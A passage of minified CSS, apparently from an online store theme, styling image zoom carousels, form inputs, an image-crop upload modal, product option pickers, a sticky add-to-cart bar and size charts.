180px)}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:400px;background-color:#000}}@media only screen and (min-width: 1024px){.thumbnail-media-zoom__container{max-height:100vh}.thumbnail-media-zoom__carousel .swiper-zoom-container{z-index:3}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;max-height:calc(100vh - 255px);max-width:calc(100vw - 280px);object-fit:contain}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:480px;background-color:#000}.thumbnail-media-zoom__carousel .swiper-slide-zoomed img{cursor:zoom-out!important}.thumbnail-media-zoom .swiper-navigation-btn{position:fixed;width:56px;height:56px;border-radius:50%;z-index:200;top:40%;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.1)}.thumbnail-media-zoom .swiper-navigation-btn span{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:relative}.thumbnail-media-zoom .swiper-button-prev{left:-24px}.thumbnail-media-zoom .swiper-button-prev .left-arrow{left:8px;transform:rotate(135deg)}.thumbnail-media-zoom .swiper-button-next{right:-24px}.thumbnail-media-zoom .swiper-button-next .right-arrow{right:8px;transform:rotate(-45deg)}.thumbnail-media-zoom .swiper-button-disabled{opacity:.3;pointer-events:none}}.thumbnail-media-zoom .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.thumbnail-media-zoom .swiper-container{height:100%;margin:0 auto;position:relative;overflow:hidden;padding:0;z-index:1;flex-direction:row}.thumbnail-media-zoom .swiper-wrapper{position:relative;width:100%;height:100vh;z-index:1;display:flex;align-items:center;transition:transform .1s ease .1s,height ease .1s}.thumbnail-carousel-bar{position:absolute;bottom:0;width:100vw;height:48px;transition:.2s all ease-in;z-index:9999}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar{bottom:24px}}.thumbnail-carousel-bar__wrapper{width:auto;transition:.2s all ease-in}.thumbnail-carousel-bar__container{background:rgba(0,0,0,.8);position:relative;padding:6px;transition:.2s all ease-in}.thumbnail-carousel-bar__container:hover .VueCarousel-navigation-button{visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{position:absolute!important;height:48px;outline:none;visibility:hidden}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-prev{margin-left:-12px}.thumbnail-carousel-bar__thumbnails img{position:relative;display:block;width:48px;height:48px;object-fit:cover;object-position:top}.thumbnail-carousel-bar__slide{position:relative}.thumbnail-carousel-bar__slide:before{content:"";position:absolute;pointer-events:none;z-index:1;width:48px;height:48px;background:rgba(0,0,0,.6)}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar__slide:hover:before{background:transparent}}.thumbnail-carousel-bar__slide-active:before{background:transparent}.thumbnail-carousel-bar__slide-active img{padding:2px;border:1px solid #fff}.thumbnail-carousel-bar__slide .media-playable__icon{transform:scale(.7);border:0}.thumbnail-carousel-bar__hide-thumbnails{background:rgba(0,0,0,.8);position:absolute;bottom:100%;border-radius:6px 6px 0 0;height:12px;padding:0 8px}.thumbnail-carousel-bar__show-thumbnails{padding:3px 8px;background:rgba(0,0,0,.8);border-radius:10px 10px 0 0;transition:.2s all ease-out;min-width:147px}.thumbnail-carousel-bar__show-thumbnails .label{color:#999;font-size:10px;font-weight:500;letter-spacing:1px;line-height:16px;text-transform:uppercase}.thumbnail-carousel-bar__up,.thumbnail-carousel-bar__down{border:2px solid #666666;height:7px;width:7px;border-top:0;border-right:0;display:inline-block}.thumbnail-carousel-bar__up{transform:rotate(135deg)}.thumbnail-carousel-bar__down{transform:rotate(-45deg)}@media only screen and (max-width: 1023px){.thumbnail-carousel-bar__container{padding:8px 4px}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{height:32px;visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-next{margin-right:-12px}.thumbnail-carousel-bar__thumbnails img{width:32px;height:32px}.thumbnail-carousel-bar__slide:before{width:32px;height:32px}}
/*$vite$:1*/.base-radio{line-height:0;height:40px}.base-radio .s-radio input[type=radio]{opacity:0;z-index:-1}.base-radio .s-radio input[type=radio]+.s-check{flex-shrink:0;width:14px;height:14px;border:1px solid rgba(0,0,0,.1);border-radius:50%;transition:background .15s ease-out}.base-radio .s-radio input[type=radio]+.s-check:before{content:"";border-radius:50%;width:8px;height:8px;background-color:rgba(0,0,0,.5);transform:scale(0);transition:transform .15s ease-out}.base-radio .s-radio input[type=radio]:checked+.s-check{background-color:transparent;border:1px solid rgba(0,0,0,.1)}.base-radio .s-radio input[type=radio]:checked+.s-check:before{transform:scale(1)}.base-radio .s-radio[disabled]{opacity:.7}.base-radio .s-radio:hover input[type=radio]+.s-check{border-color:rgba(0,0,0,.1)}
/*$vite$:1*/.base-checkbox{line-height:0}.base-checkbox+.base-checkbox{margin-top:8px}.base-checkbox .s-checkbox{user-select:none}.base-checkbox .s-checkbox input[type=checkbox]{opacity:0;z-index:-1}.base-checkbox .s-checkbox input[type=checkbox]+.s-check{width:16px;height:16px;flex-shrink:0;border:1px solid rgba(0,0,0,.08);background-color:rgba(0,0,0,.04);transition:none;border-radius:0}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check{background:rgba(0,0,0,.04) var(--checkmark-black) no-repeat center center;border-color:rgba(0,0,0,.08)}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check.is-unchecked{background:rgba(0,0,0,.04) var(--uncheckmark-black) no-repeat center center}.base-checkbox .s-checkbox[disabled]{pointer-events:none}.base-checkbox .s-checkbox[disabled] input[type=checkbox]+.s-check{background-color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}.base-checkbox .s-checkbox:hover input[type=checkbox]+.s-check{border-color:rgba(0,0,0,.1)}
/*$vite$:1*/.inside-modal{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:rgba(0,0,0,.7);transition:.325s all cubic-bezier(.56,0,.24,1);will-change:opacity}@media only screen and (min-width: 1024px){.inside-modal{align-items:center}}.inside-modal__body{transition:.325s all cubic-bezier(.56,0,.24,1);width:100%;max-height:100%;background-color:#fff;margin:0;will-change:transfrom;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.inside-modal__body::-webkit-scrollbar{display:none}@media only screen and (min-width: 1024px){.inside-modal__body{width:544px;max-height:calc(100% - 40px)}}.inside-modal__body__icon-close{top:8px;right:8px;z-index:1;width:28px;height:28px}.inside-modal__body__icon-close:after,.inside-modal__body__icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.inside-modal__body__icon-close:before{height:2px;width:50%}.inside-modal__body__icon-close:after{height:50%;width:2px}.inside-modal__body__icon-close:before,.inside-modal__body__icon-close:after{background-color:rgba(0,0,0,.5)}.inside-modal__body__icon-close:before{height:1px}.inside-modal__body__icon-close:after{width:1px}.inside-modal__body__icon-close:hover{cursor:pointer}
/*$vite$:1*/.base-upload .invisible-file-name{position:absolute;opacity:0;top:-999px;left:-999px;z-index:-999}.base-upload .upload-box-wrapper .upload-box{border:1px solid rgba(0,0,0,.08);background-color:#fff;border-radius:0}.base-upload .upload-box-wrapper .upload-box input[type=file]{top:0;left:0;font-size:0;outline:none;width:calc(100% - 24px);height:calc(100% - 24px);opacity:0;z-index:2}.base-upload .upload-box-wrapper .upload-box .file-name{font-size:12px;line-height:18px;color:#1a1a1a}.base-upload .upload-box-wrapper .upload-box .input-choose-file{height:32px;background-color:transparent}.base-upload .upload-box-wrapper .upload-box .input-choose-file span{font-size:14px}.base-upload .upload-box-wrapper .upload-box .btn-outline{min-width:160px;padding:6px 22px;border-radius:0;font-size:14px;text-transform:none;letter-spacing:unset;font-family:unset}.base-upload .upload-box-wrapper .upload-box .btn-outline:before{content:none}.base-upload .upload-box-wrapper .upload-box .btn-custom-choose-file{color:#000;border-color:#000}.base-upload .upload-box-wrapper .file-help-text *{margin:0}@media only screen and (min-width: 1024px){.crop-image-modal__heading{flex-direction:row}}.crop-image-modal__heading span{font-size:20px;line-height:26px;color:#000;padding-left:36px}@media only screen and (min-width: 1024px){.crop-image-modal__heading span{padding-left:0}}.crop-image-modal__heading .btn-crop__mobile{width:132px}.crop-image-modal .inside-modal__body{min-height:100%}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body{width:614px;border-radius:3px;min-height:720px}}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body__icon-close{top:11px;left:unset;right:16px}}.crop-image-modal .inside-modal__body__icon-close:before{height:2px;width:80%}.crop-image-modal .inside-modal__body__icon-close:after{width:2px;height:80%}.crop-image-modal .inside-modal__body__content{padding:16px 0}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body__content{padding:12px 0}}.crop-image-modal__content{border-top:1px solid #E6E6E6}.crop-image-modal__content .restrict-copper-container{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;touch-action:none;user-select:none;width:100%!important}.crop-image-modal__content .restrict-copper-container .cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas,.crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-modal,.crop-image-modal__content .restrict-copper-container .cropper-crop-box{bottom:0;left:0;position:absolute;right:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-crop-box{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%)!important}.crop-image-modal__content .restrict-copper-container .cropper-wrap-box,.crop-image-modal__content .restrict-copper-container .cropper-canvas{overflow:hidden}.crop-image-modal__content .restrict-copper-container .cropper-drag-box{background-color:rgba(0,0,0,.7);opacity:.75}.crop-image-modal__content .restrict-copper-container .cropper-view-box{display:block;height:100%;overflow:hidden;width:100%;outline-color:rgba(51,153,255,.75)}.crop-image-modal__content .restrict-copper-container .cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.3333333333%;left:0;top:33.3333333333%;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.3333333333%;top:0;width:33.3333333333%}.crop-image-modal__content .restrict-copper-container .cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.crop-image-modal__content .restrict-copper-container .cropper-center:before,.crop-image-modal__content .restrict-copper-container .cropper-center:after{background-color:#e6e6e6;content:" ";display:block;position:absolute}.crop-image-modal__content .restrict-copper-container .cropper-center:before{height:1px;left:-3px;top:0;width:7px}.crop-image-modal__content .restrict-copper-container .cropper-center:after{height:7px;left:0;top:-3px;width:1px}.crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.crop-image-modal__content .restrict-copper-container .cropper-face{background-color:#fff;left:0;top:0}.crop-image-modal__content .restrict-copper-container .cropper-line{background-color:#39f}.crop-image-modal__content .restrict-copper-container .cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.crop-image-modal__content .restrict-copper-container .cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.crop-image-modal__content .restrict-copper-container .cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media only screen and (min-width: 1024px){.crop-image-modal__content .restrict-copper-container .cropper-point.point-se{height:15px;width:15px}}.crop-image-modal__content .restrict-copper-container .cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.crop-image-modal__content .restrict-copper-container .cropper-invisible{opacity:0}.crop-image-modal__content .restrict-copper-container .cropper-hide{display:block;height:0;position:absolute;width:0}.crop-image-modal__content .restrict-copper-container .cropper-hidden{display:none!important}.crop-image-modal__content .restrict-copper-container .cropper-move{cursor:move}.crop-image-modal__content .restrict-copper-container .cropper-crop{cursor:crosshair}.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-drag-box,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-face,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-line,.crop-image-modal__content .restrict-copper-container .cropper-disabled .crop-image-modal__content .restrict-copper-container .cropper-point{cursor:not-allowed}.crop-image-modal__content .hint-container{display:inline-block;border-radius:16px;opacity:.8;color:#fff;background-color:#4d4d4d;font-size:12px;letter-spacing:2px}.crop-image-modal__content .hint-container span{user-select:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.crop-image-modal__content .zoom-container{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.crop-image-modal__content .zoom-container .zoom-wrapper{width:274px;min-width:240px;vertical-align:middle}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]{min-height:inherit;height:2px;background-color:rgba(153,153,153,.91);border:none;-webkit-appearance:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]:focus{outline:none}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-lower{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-fill-upper{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-webkit-slider-runnable-track{width:100%;height:4px;cursor:pointer;animate:.2s}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-webkit-slider-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer;-webkit-appearance:none;margin-top:-6px}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-moz-range-progress{background:#000}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-track{width:100%;height:8.4px;cursor:pointer;animate:.2s;background:transparent;border-color:transparent;border-width:16px 0;color:transparent}.crop-image-modal__content .zoom-container .zoom-wrapper .slide-container input[type=range]::-ms-thumb{height:16px;width:16px;border-radius:50%;background:#000;cursor:pointer}.crop-image-modal__content .zoom-container .zoom-wrapper__icon{width:16px;height:16px;border-radius:50%;border:1px solid #919ba1;background-color:#919ba1;min-width:16px}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i{top:50%;color:#fff}.crop-image-modal__content .zoom-container .zoom-wrapper__icon i.minus{left:50%;margin-left:-4px}.crop-image-modal__content .btn-container button{min-width:90px}.crop-image-modal__content .btn-container button:disabled{opacity:.4}.crop-image-modal__content--dpi{padding-top:12px;border-top:1px solid #E6E6E6;font-weight:600;text-align:left}.crop-image-modal .dpi-high{color:#3fbc1a}.crop-image-modal .dpi-low{color:#ef7061}.upload-progress{position:relative;top:-3px;width:100%;background-color:rgba(var(--color-background-button-rgb),.08)}.upload-progress span{background-color:rgba(var(--color-background-button-rgb),.2);animation:progressBar 6s ease-in-out;display:block;height:4px;border-radius:2px}
/*$vite$:1*/.product-custom-option .subtle{font-size:14px}.product-custom-option .message-extra-charge{border:1px solid rgba(0,0,0,.1);background-color:#fff;border-radius:8px}.base-picture__header .base-picture__header-title{font-size:var(--type-body-style);line-height:1.5;white-space:nowrap}.base-picture__element{margin:0 -6px}.base-picture__value{width:calc((100% - 16px)/4);height:100%;padding:0 3px}@media only screen and (min-width: 1024px){.base-picture__value{width:16.6666666667%}}.base-picture__value:nth-child(n+7){margin-top:6px}.base-picture__value label{display:block;margin:0}.base-picture__value input[type=radio]{position:absolute;opacity:0;width:0;height:0}.base-picture__value input[type=radio]:checked+.base-picture__bg{border-color:#4d4d4d}.base-picture__bg{background-size:contain;display:block;width:100%;height:0;position:relative;padding-bottom:100%;background-repeat:no-repeat;background-position:center;cursor:pointer;transition:border-color .3s ease;border-radius:var(--shape-round-border-radius-4)}.base-picture__bg:hover{border-color:var(--base-picture-bg-hover)}.base-picture__img{position:absolute;width:100%;height:100%;object-fit:contain;border:1px solid #E6E6E6}.base-picture__item{width:100%;height:0;position:relative;padding-bottom:100%;border-radius:2px;cursor:pointer;transition:border-color .2s ease-in-out}.base-picture__item:hover{border-color:#bfbfbf}
/*$vite$:1*/.modal-pod-preview-product--custom-product .inside-modal__body{min-height:100%}.modal-pod-preview-product--custom-product .inside-modal__body__title{line-height:2.7rem}.modal-pod-preview-product--custom-product .custom-option-main .product-property{border-radius:3px;border:1px solid #E6E6E6;margin-bottom:150px}.modal-pod-preview-product--custom-product .loading-spinner{position:absolute;top:50%}.modal-pod-preview-product--custom-product .product-image-preview{height:333px;background:#f4f4f4;min-height:100px}.modal-pod-preview-product--custom-product .product-image-preview img{height:100%}.modal-pod-preview-product--custom-product .product-image-preview .note{line-height:32px;bottom:0;background:rgba(255,255,255,.5)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile{margin:0 -12px;bottom:0;box-shadow:0 -5px 8px rgba(51,51,51,.12);background:#fff;z-index:3}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form{padding:12px}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form .product__cart-form{width:calc(100% - 82px)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .product__form-inline{margin:0}.pod-product-preview.product-custom-design-popup{position:relative;z-index:100000}.modal-pod-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;background-color:rgba(255,255,255,.5)}.modal-pod-preview-product .product-image-preview img{margin:auto}.modal-pod-preview-product .default-loading{min-height:480px;background-color:#e6e6e6}
/*$vite$:1*/.sticky-button{position:fixed;left:0;right:0;bottom:0;width:100%;background:var(--color-background);box-shadow:0 -5px 16px rgba(0,0,0,.1);z-index:200}.sticky-button.focusing{z-index:99999999}@media only screen and (max-width: 1023px){.sticky-button{padding:0}.sticky-button>.container{max-width:100%}}.sticky-button.above-modal{z-index:999999}.sticky-button .product-detail__name{color:var(--color-product-detail-name)}.sticky-button .product-detail__image{width:68px}.sticky-button .product-detail__image .VueCarousel-inner{transition:none!important}.sticky-button .product-detail__price{font-size:24px;color:var(--color-product-detail-price)}.sticky-button .product-detail__price.price-original{color:rgba(var(--color-product-detail-price-rgb),.2);text-decoration:line-through}.sticky-button .product-detail .aspect-ratio-img--68{width:68px;padding-bottom:68px;overflow:hidden}.sticky-button .product-detail .aspect-ratio-img img{height:100%;display:block;max-width:100%;object-fit:contain;object-position:center center;top:0;right:0;bottom:0;left:0;position:absolute}.sticky-button .product-action{margin-left:-12px;margin-right:-12px}@media only screen and (min-width: 1024px){.sticky-button .product-action{display:flex;margin-left:0;margin-right:0}}.sticky-button .product-action__variant{flex:1;min-width:80px}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant{width:auto;margin-right:12px}}.sticky-button .product-action__variant .select-box select{font-size:12px;border-radius:0;min-width:120px;width:100%}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant .select-box select{min-width:143px;max-width:143px;padding-top:6px;padding-bottom:6px}}.sticky-button .product-action__variant .select-box .label-html{display:none}.sticky-button .product-action__variant .custom-options-warning{font-size:12px;text-transform:none;position:absolute}.sticky-button .product-action__quantity input{min-height:0;height:30px;width:45px;font-size:12px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease{height:15px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-top,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-top{margin-top:4px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-bottom,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-bottom{margin-top:-4px}@media only screen and (max-width: 1023px){.sticky-button .local-nav{position:static}}.sticky-button .btn-add-to-cart{padding-top:10px;padding-bottom:10px;font-size:20px;line-height:26px}.sticky-button .btn-add-to-cart:not(.disabled):not([disabled]){background-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (max-width: 1023px){.sticky-button .btn-add-to-cart{clip-path:none;-webkit-clip-path:none;width:100%;margin:0;border-radius:0!important}}
/*$vite$:1*/[id=preview-anchor]{position:-webkit-sticky;position:sticky;top:0;z-index:9998;pointer-events:none;margin-bottom:0;opacity:1;transition:opacity .25s ease}[id=preview-anchor].is-opacity{opacity:0;z-index:-1;transition:opacity .25s ease}[id=preview-anchor].is-open-zoom{z-index:1}@media only screen and (max-width: 1023px){.form-personalize-mobile{margin:0 -12px;height:100vw;position:relative;overflow:hidden;box-shadow:0 -20px #fff}}@media only screen and (max-width: 1023px){.form-personalize-mobile__product-preview{margin:0;position:absolute;width:100%;height:100%;padding-top:0;top:0;left:50%;transform:translate3d(-50%,0,0);transform-origin:top center;background-color:#fff;will-change:height,transform;z-index:4;pointer-events:all;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;white-space:nowrap;font-size:0;box-shadow:0 2px rgba(0,0,0,.08)}}.product-preview-single{position:absolute;width:100%;height:100%;top:0;left:0;object-position:center;object-fit:contain;will-change:transform,width;transform:translate3d(-100%,0,0);transition:.6s transform cubic-bezier(.56,0,.24,1);transform-origin:top center;background-position:center;background-size:contain;background-repeat:no-repeat;background-color:#fff;z-index:1;-webkit-overflow-scrolling:touch}.product-preview-single:first-child,.product-preview-single:last-child{background-repeat:no-repeat;background-position:center}.product-preview-single:first-child:before,.product-preview-single:last-child:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;filter:blur(10px);-webkit-filter:blur(10px);z-index:-1;background-image:inherit;background-repeat:no-repeat;background-position:left;background-size:contain}.product-preview-single:last-child:before{left:unset;right:-96px}@media only screen and (max-width: 1023px){.product-preview-single{width:100vw;transform:none;position:relative;display:inline-block;text-align:center}.product-preview-single:not(:last-child){margin-right:1px}}.product-preview-single label{display:inline;margin:0}.product-preview-single img{max-width:100%;top:0;left:0;object-position:center;object-fit:contain;cursor:zoom-in;transition:.4s transform ease-in;transform-origin:top center;opacity:1;background-color:transparent;width:100vw;height:100%;transform:none;position:relative;display:inline-block;text-align:center}.product__description{background-color:var(--color-product-detail-background-description);color:var(--color-product-detail-text-description)}.product__description .product_collapse{border-color:rgba(0,0,0,.08)}.product__description .toggle_heading{width:100%;color:var(--color-text)!important;letter-spacing:2px}.product__description-bottom .tabs-nav li a:hover span,.product__description-bottom .tabs-nav li a.is-active span{color:var(--color-product-detail-text-description)!important}.product__description-bottom .tabs-nav li span{color:rgba(var(--color-product-detail-text-description-rgb),.5)!important}.product__description-bottom .tab-content{padding:0 24px}.product__description-bottom .tab-item{position:relative}.product__description-html{overflow:auto}.product__description-html .flex,.product__description-html .row,.product__description-html .col{display:block!important;margin:0!important}.product__description-html img{height:auto!important;vertical-align:middle!important}.product .image-selector-slider__selected:before{content:"";width:16px;height:16px;background:var(--checkmark-white) no-repeat center center;position:absolute;top:calc(50% - 8px);left:calc(50% - 8px)}.product .image-selector-slider__selected{position:absolute;top:0;left:0;opacity:0;visibility:visible;pointer-events:none;background-color:rgba(var(--color-product-detail-background-button-rgb),.8);transition:visibility .3s ease,opacity .3s ease;border-radius:var(--shape-round-border-radius-4)}.product .product-property__field .label-html{margin-bottom:8px}.product .product-property__field .label-html *{margin:0;padding:0}.product .product-property__field .base-picture__value .wrapper-picture{width:calc(100% + 2px);display:block;padding-bottom:100%;border:1px solid #E6E6E6}.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:8px;border:2px solid #fff;background:#e6e6e6}@media (min-width: 720px){.product .product-property__field .base-picture__value .wrapper-picture .base-picture__img{padding:6px}}.product .product-property__field .base-picture__value input[type=radio]:checked+.wrapper-picture{border-color:var(--color-product-detail-background-button)}.product .product-property__field .wrapper-picture:hover{border-color:var(--color-product-detail-background-button)}.product .label-link+.label-link{margin-top:12px}.product .label-link a{color:var(--color-text)}.product__name{line-height:1.4;color:var(--color-product-detail-name)}.product__name:hover{color:var(--color-product-detail-name)}.product__name-home{font-size:20px}.product__name-product{font-size:var(--font-size-embase-50)}.product__price{color:var(--color-product-detail-price);flex:0 0 calc(100% - 94px)}.product__price-original{color:var(--color-product-detail-sale-price)}.product__price-span{color:var(--color-product-detail-price)}.product__price-sale-msg{background-color:var(--color-product-detail-sale-tag);color:var(--color-product-detail-sale-tag-text);border-radius:4px}.product__detail-contents{position:static}.product__sku-review>:last-child{margin-bottom:20px}.product__size-guide{color:#07c}.product__size-guide:hover{cursor:pointer}.product__size-guide-dash{width:10px;height:14px}.product__size-guide-dash:before{position:absolute;content:"";top:calc(50% + 2px);left:0;width:100%;height:1px;background:rgba(0,0,0,.5)}.product__size-chart table{border-collapse:collapse;width:100%}.product__size-chart table thead td{font-weight:700;background-color:#eee}.product__size-chart table td{border:1px solid rgba(0,0,0,.5);padding:10px 0;text-align:center;color:rgba(0,0,0,.5);font-size:12px;line-height:18px}.product__size-chart table .td-heading{font-weight:700;background-color:#eee}.product__size-chart__title{font-size:24px;line-height:32px;font-weight:500;margin-bottom:16px}.product__size-chart__select label{margin-bottom:10px;font-size:12px;font-weight:700;letter-spacing:2px;line-height:18px}.product__size-chart__select .base-select{height:32px}.product__size-chart__select .base-select select{color:rgba(0,0,0,.5);font-size:12px;line-height:18px;padding:0 12px;text-transform:none}.product__size-chart__tab{display:flex;justify-content:center;margin-bottom:16px}.product__size-chart__tab__item{width:50%;background-color:#fff;border:1px solid rgba(0,0,0,.06);color:rgba(0,0,0,.5);font-size:14px;line-height:18px;height:30px;display:flex;justify-content:center;align-items:center}@media only screen and (min-width: 1024px){.product__size-chart__tab__item{width:60px}}.product__size-chart__tab__item.active{border:1px solid rgba(0,0,0,.6)}.product__size-chart__tab__item:first-child{border-radius:3px 0 0 3px}.product__size-chart__tab__item:last-child{border-radius:0 3px 3px 0}.product__size-chart__tab__item:hover{cursor:pointer}.product .widgets-size-chart__img{height:250px;width:100%;padding:24px 0;margin-bottom:24px;background-color:#f4f4f4}.product .widgets-size-chart__img img{height:100%}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]),.product__variants-hover .product__image-option:focus:not([disabled]),.product__variants-hover .product__image-option.focused:not([disabled]),.product__variants-hover .product__image-option:active:not([disabled]),.product__variants-hover .product__image-option.active:not([disabled]),.product__variants-hover .product__image-option--active:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]),.product__variants-hover .product__image-option:hover:not([disabled]),.product__variants-hover .product__image-option.hovered:not([disabled]){border-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}}.product__variants-hover .product__option:focus:not([disabled]),.product__variants-hover .product__option.focused:not([disabled]),.product__variants-hover .product__option:active:not([disabled]),.product__variants-hover .product__option.active:not([disabled]),.product__variants-hover .product__option--active:not([disabled]){background-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variants-hover .product__option:hover:not([disabled]),.product__variants-hover .product__option.hovered:not([disabled]){background-color:var(--color-product-detail-background-button)}}.product__variants-hover .image-selector-slider__swatch-item .image-selector-slider--active{border-color:var(--color-product-detail-background-button)}@media only screen and (min-width: 1024px){.product__variant-button{display:flex;flex-wrap:wrap}}.product__option{font-size:12px;line-height:16px;border:1px solid rgba(0,0,0,.1);color:var(--product-option-color);min-width:32px;transition:all .3s ease}.product__option:focus:not([disabled]),.product__option.focused:not([disabled]),.product__option:active:not([disabled]),.product__option.active:not([disabled]),.product__option--active:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}@media only screen and (min-width: 1024px){.product__option:hover:not([disabled]),.product__option.hovered:not([disabled]){border-color:var(--product-option-color-state);color:var(--product-option-color-state)}}.product__option:disabled{color:rgba(0,0,0,.1)}.product__option--out-of-stock:after{content:"";position:absolute;left:50%;top:0;bottom:0;border:.7px solid 